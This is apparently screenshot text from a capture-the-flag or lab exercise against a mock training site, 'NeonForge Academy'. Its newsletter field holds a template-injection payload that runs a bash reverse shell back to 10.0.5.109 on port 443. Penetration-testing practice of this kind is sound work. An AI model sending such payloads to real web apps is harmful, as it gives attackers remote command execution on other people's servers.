 Not Secure http://172.16.7.75
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NeonForge Academy Home Courses Contact teste Logout
Master modern technologies with hands-on, challenge-driven courses for
curious minds.
Explore courses
120+
Labs
24/7
Bootcamps
CTF
Ready
Featured courses
Web Design
Responsive layouts, UI/UX and modern
animations with HTML/CSS.
Advanced PHP
Patterns, security, performance and
integrations in the PHP ecosystem.
Web Security
OWASP, ethical exploitation and practical
defense for web apps.
Subscribe to our newsletter and get exclusive updates!
{{['/bin/bash -c "sh -i >& /dev/tcp/10.0.5.109/443 0>&1"']|map('passthru')}}
Subscribe